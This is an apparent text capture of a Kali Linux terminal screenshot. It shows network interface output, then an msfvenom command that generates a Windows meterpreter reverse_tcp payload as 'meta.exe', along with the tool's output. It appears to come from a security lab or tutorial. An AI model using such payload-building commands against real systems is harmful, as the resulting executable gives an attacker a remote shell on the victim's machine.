 osboxes@osboxes: ~
05:55 PM
58%
osboxes@osboxes: ~
File Actions Edit View Help
ether 08:00:27:0e:51:6f txqueuelen 1000 (Ethernet)
RX packets 1810 bytes 140774 (137.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 810 bytes 611713 (597.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 400 (400.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 400 (400.0 B)
Home
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(osboxes㉿osboxes)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp -f exe > meta.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(osboxes㉿osboxes)-[~]
└─$